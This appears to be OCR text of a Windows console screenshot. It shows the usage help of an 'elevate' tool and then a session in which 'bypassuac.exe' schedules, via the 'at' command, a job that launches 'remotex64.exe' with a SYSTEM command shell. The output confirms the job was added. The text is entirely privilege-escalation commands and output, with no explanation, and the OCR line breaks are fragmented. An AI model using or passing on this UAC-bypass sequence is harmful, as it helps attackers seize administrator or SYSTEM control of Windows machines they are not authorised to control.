
Too few arguments
Incorrect input. Please find samples
below.
Note, 'elevate stuff' will be executed in
the elevated shell as 'cmd.exe stuff'
elevate /c
elevate /c
[arg1] [arg2] .. [argn]
elevate --pid 1234 /c
[arg1]
[arg2] .. [argn]
elevate /c c:\path\foo.exe [arg1]
[arg2] .. [argn]
elevate --pid 1234 /c
c:\path\foo.exe [arg1] [arg2] .. [argn]
C:\pathto\>bypassuac.exe /c at 16:32
C:\pathtop\remotex64.exe /s cmd SYSCMD
Added a new job with job ID = 31
C:\pathto\>at
Access is denied.